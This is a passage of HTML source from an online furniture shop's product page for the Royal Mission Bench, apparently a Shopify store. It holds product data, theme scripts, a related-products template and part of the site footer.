    {"id":7975190987029,"title":"Royal Mission Bench","handle":"royal-mission-bench","description":"\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eBench Details:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003e\u003cspan\u003e47\" w seat x 18\" d x 50½\" h\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003e55\" Arm to Arm\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003e12\" Storage\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003e\u003cstrong\u003eChoose your Wood Species and Stain option. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003eAlso comes in 6\" Storage\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003eSP-AJWDW-\u003cspan data-mce-fragment=\"1\"\u003eAJW6148-12\u003c\/span\u003e-BN\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; color: #000000; font-family: \u0026amp;quot; roboto\u0026amp;quot;,\u0026amp;quot;helveticaneue\u0026amp;quot;,\u0026amp;quot;helvetica neue\u0026amp;quot;,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 1.4; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 1em 0px;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 15px; text-align: left; color: #000000; text-transform: none; line-height: 21px; text-indent: 0px; letter-spacing: normal; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; word-spacing: 0px; white-space: normal; orphans: 2; -webkit-text-stroke-width: 0px; background-color: transparent;\"\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: large;\" size=\"4\"\u003e\u003c\/span\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-10-27T18:05:43-04:00","created_at":"2022-10-27T18:05:46-04:00","vendor":"A \u0026 J Woodworking","type":"Benches","tags":["Bench","Benches","Dining Bench","Table  Bench"],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43677848600853,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Royal Mission Bench","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/heartlandamish.com\/cdn\/shop\/products\/RoyalMissionBench_AJW6148-12.jpg?v=1666908346","\/\/heartlandamish.com\/cdn\/shop\/products\/RoyalMissionBench_AJW6148-6.jpg?v=1666908346"],"featured_image":"\/\/heartlandamish.com\/cdn\/shop\/products\/RoyalMissionBench_AJW6148-12.jpg?v=1666908346","options":["Title"],"media":[{"alt":null,"id":32090591822101,"position":1,"preview_image":{"aspect_ratio":1.005,"height":1652,"width":1660,"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/RoyalMissionBench_AJW6148-12.jpg?v=1666908346"},"aspect_ratio":1.005,"height":1652,"media_type":"image","src":"\/\/heartlandamish.com\/cdn\/shop\/products\/RoyalMissionBench_AJW6148-12.jpg?v=1666908346","width":1660},{"alt":null,"id":32090591854869,"position":2,"preview_image":{"aspect_ratio":0.955,"height":1404,"width":1341,"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/RoyalMissionBench_AJW6148-6.jpg?v=1666908346"},"aspect_ratio":0.955,"height":1404,"media_type":"image","src":"\/\/heartlandamish.com\/cdn\/shop\/products\/RoyalMissionBench_AJW6148-6.jpg?v=1666908346","width":1341}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eBench Details:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003e\u003cspan\u003e47\" w seat x 18\" d x 50½\" h\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003e55\" Arm to Arm\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003e12\" Storage\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003e\u003cstrong\u003eChoose your Wood Species and Stain option. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003eAlso comes in 6\" Storage\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003eSP-AJWDW-\u003cspan data-mce-fragment=\"1\"\u003eAJW6148-12\u003c\/span\u003e-BN\u003c\/p\u003e\n\u003cp style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 18px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 18px 0px;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; color: #000000; font-family: \u0026amp;quot; roboto\u0026amp;quot;,\u0026amp;quot;helveticaneue\u0026amp;quot;,\u0026amp;quot;helvetica neue\u0026amp;quot;,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 1.4; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px 0px 1em 0px;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 15px; text-align: left; color: #000000; text-transform: none; line-height: 21px; text-indent: 0px; letter-spacing: normal; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; word-spacing: 0px; white-space: normal; orphans: 2; -webkit-text-stroke-width: 0px; background-color: transparent;\"\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: large;\" size=\"4\"\u003e\u003c\/span\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
  </script>



</div>

<div id="backToCollection"></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart"
    soldOut: "Sold out",
    unavailable: "Unavailable"
  };

  if(sessionStorage.backToCollection) {
    theme.backToCollection = {};
    theme.backToCollection.collection = JSON.parse(sessionStorage.backToCollection);
    var productCollections = [{"id":438968221973,"handle":"benches","title":"Benches","updated_at":"2023-06-01T14:55:22-04:00","body_html":"","published_at":"2023-03-22T15:46:01-04:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Benches"}],"published_scope":"web"}];
    var showCollection = false;
    if (productCollections) {
      productCollections.forEach(function(collection) {
        if (collection.title === theme.backToCollection.collection.title) {
          showCollection = true;
        }
      });
    }
    if(showCollection) {
      var backToCollectionHTML = '<div class="text-center return-link-wrapper page-width"><a href="' + theme.backToCollection.collection.link + '" class="btn btn--secondary btn--has-icon-before"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>
Back to {{ title }} ' + theme.backToCollection.collection.title + '</a></div>';
      var backToCollectionContainer = document.getElementById('backToCollection');
      backToCollectionContainer.insertAdjacentHTML('afterbegin', backToCollectionHTML);
    }
  }
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Royal Mission Bench",
  "url": "https:\/\/heartlandamish.com\/products\/royal-mission-bench","image": [
      "https:\/\/heartlandamish.com\/cdn\/shop\/products\/RoyalMissionBench_AJW6148-12_1660x.jpg?v=1666908346"
    ],"description": "Bench Details:\n47\" w seat x 18\" d x 50½\" h\n55\" Arm to Arm\n12\" Storage\nChoose your Wood Species and Stain option. \nAlso comes in 6\" Storage\nSP-AJWDW-AJW6148-12-BN\n\n\n \n \n \n ","brand": {
    "@type": "Thing",
    "name": "A \u0026 J Woodworking"
  },
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : 0.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/heartlandamish.com\/products\/royal-mission-bench?variant=43677848600853"
      }
]
}
</script>

<script id="globoRelatedProductsTemplate" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    <div class="ga-products">
      <div class="ga-carousel_wrapper">
        <ul class="ga-carousel gowl-carousel" data-products-count="{{products.size}}">
          {% for product in products %}
          {% assign first_available_variant = false %}
          {% for variant in product.variants %}
            {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
          {% endfor %}
          {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
          {% if product.images[0] %}
            {% assign featured_image = product.images[0] | img_url: '350x' %}
          {% else %}
            {% assign featured_image = no_image_url | img_url: '350x' %}
          {% endif %}
          <li class="ga-product" data-product-id="{{product.id}}">
            <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">
              {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %}
              <span class="ga-label ga-label_sale">{{translation.sale}}</span>
              {% endif %}
              {% unless product.available %}
              <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
              {% endunless %}
              <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"></div>
            </a>
            <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{{product.title}}</a>
            {% assign variants_size = product.variants | size %}
            <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
              <select class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
                {% for variant in product.variants %}
                  <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
                {% endfor %}
              </select>
            </div>
            {% if box.template.elements contains 'price' %}
            <span class="ga-product_price-container">
              <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
              {% if first_available_variant.compare_at_price > first_available_variant.price %}
              <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
              {% endif %}
            </span>
            {% endif %}
            {% if box.template.elements contains 'addToCartBtn' %}
            <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button>
            {% endif %}
          </li>
          {% endfor %}
        </ul>
      </div>
    </div>
  </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    {% assign total_price = 0 %}
    <div class="ga-products">
      <div class="ga-products_image">
        {% for product in products %}
        {% assign first_available_variant = false %}
        {% for variant in product.variants %}
          {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
        {% endfor %}
        {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
        {% if first_available_variant.available and box.template.selected %}
        {% assign total_price = total_price | plus: first_available_variant.price %}
        {% endif %}
        {% if product.images[0] %}
          {% assign featured_image = product.images[0] | img_url: '350x' %}
        {% else %}
          {% assign featured_image = no_image_url | img_url: '350x' %}
        {% endif %}
        <div id="ga-product_{{product.id}}" class="ga-product {% if forloop.last %}last{% endif %}">

          <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">
            {% unless product.available %}
            <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
            {% endunless %}
            <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/>
          </a>
        </div>
        {% endfor %}
        <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}">
          {% if box.template.elements contains 'price' %}
          <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span></div>
          {% endif %}
          {% if box.template.elements contains 'addToCartBtn' %}
          <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button>
          {% endif %}
        </div>
      </div>
    </div>
    <ul class="ga-products-input">
      {% for product in products %}
      {% assign first_available_variant = false %}
      {% for variant in product.variants %}
        {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
      {% endfor %}
      {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
      {% if product.images[0] %}
        {% assign featured_image = product.images[0] | img_url: '350x' %}
      {% else %}
        {% assign featured_image = no_image_url | img_url: '350x' %}
      {% endif %}
      <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}">
        <input {% unless product.available %}disabled{% endunless %} class="selectedItem"{% if box.template.selected and product.available == true %} checked{% endif %} type="checkbox" value="{{product.id}}"/>
        <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{% if product.id == cur_product_id %}<strong>{{translation.this_item}} </strong>{% endif %}{{product.title}}{% unless product.available %} - {{translation.sold_out}}{% endunless %}</a>
        {% assign variants_size = product.variants | size %}
        <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
          <select {% unless product.available %}disabled{% endunless %} class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
            {% for variant in product.variants %}
              <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
            {% endfor %}
          </select>
        </div>
        {% if box.template.elements contains 'price' %}
        <span class="ga-product_price-container">
          <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
          {% if first_available_variant.compare_at_price > first_available_variant.price %}
          <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
          {% endif %}
        </span>
        {% endif %}
      </li>
      {% endfor %}
    </ul>
  </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    {% assign total_price = 0 %}
    <div class="ga-products">
      <ul class="ga-products-table">
        {% for product in products %}
        {% assign first_available_variant = false %}
        {% for variant in product.variants %}
          {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
        {% endfor %}
        {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
        {% if first_available_variant.available and box.template.selected %}
        {% assign total_price = total_price | plus: first_available_variant.price %}
        {% endif %}
        {% if product.images[0] %}
          {% assign featured_image = product.images[0] | img_url: '100x' %}
        {% else %}
          {% assign featured_image = no_image_url | img_url: '100x' %}
        {% endif %}
        <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}">
          <div class="product_main">
            <input {% unless product.available %}disabled{% endunless %} class="selectedItem"{% if box.template.selected and product.available == true %} checked{% endif %} type="checkbox" value=""/>
            <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}" class="ga-products_image">
              {% unless product.available %}
              <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
              {% endunless %}
              <span>
                <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/>
              </span>
            </a>
            <div>
              <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{% if product.id == cur_product_id %}<strong>{{translation.this_item}} </strong>{% endif %}{{product.title}}{% unless product.available %} - {{translation.sold_out}}{% endunless %}</a>
            </div>
          </div>
          {% assign variants_size = product.variants | size %}
          <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
            <select {% unless product.available %}disabled{% endunless %} class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
              {% for variant in product.variants %}
                <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
              {% endfor %}
            </select>
          </div>
          {% if box.template.elements contains 'price' %}
          <span class="ga-product_price-container">
            <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
            {% if first_available_variant.compare_at_price > first_available_variant.price %}
            <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
            {% endif %}
          </span>
          {% endif %}
        </li>
        {% endfor %}
      </ul>
      <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}">
        {% if box.template.elements contains 'price' %}
        <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span></div>
        {% endif %}
        {% if box.template.elements contains 'addToCartBtn' %}
        <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button>
        {% endif %}
      </div>
    </div>
  </div>
  {% endif %}
</script>


<div class="globoRecommendationsBottom"></div>

    </main>

    <div id="shopify-section-footer" class="shopify-section">

<footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="grid grid--no-gutters">
      <div class="grid__item medium-up--one-half">
          <ul class="site-footer__linklist">
            
              <li class="site-footer__linklist-item">
                <a href="/search">Search</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/our-promise">Our Promise</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/about-1">About Us</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/faq">FAQ</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/shipping-and-delivery">Delivery</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/home-design-services">Home Design Services</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/how-to-care-for-amish-furniture">How to Care for Amish Furniture</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/terms-of-service">Terms of Service</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/privacy-policy">Privacy Policy</a>
              </li>
            
          </ul>
        
      </div>

      <div class="grid__item medium-up--one-quarter">
      </div>

      
        <div class="grid__item medium-up--one-half">
          <div class="site-footer__newsletter">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
              
                <label for="Email" class="h4">Join our mailing list</label>
                <div class="input-group">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <input type="email"
                    name="contact[email]"
                    id="Email"
                    class="input-group__field newsletter__input"
                    value=""
                    placeholder="Email address"
                    autocorrect="off"
                    autocapitalize="off">
                  <span class="input-group__btn">
                    <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                      <span class="newsletter__submit-text--large">Subscribe</span>
                    </button>
                  </span>
                </div>
              
            </form>
          </div>
        </div>
      
    </div>

    <div class="grid grid--no-gutters">
      
        <div class="grid__item medium-up--one-half">
          <ul class="list--inline site-footer__social-icons social-icons">
            
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/heartlandnc/" title="Heartland-Amish on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>

                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
            
            
            
              <li>
                <a class="social-icons__link" href="https://www.pinterest.com/heartlandamishf/" title="Heartland-Amish on Pinterest">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>

                  <span class="icon__fallback-text">Pinterest</span>
                </a>
              </li>
            
            
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/heartlandamishfurniture/" title="Heartland-Amish on Instagram">
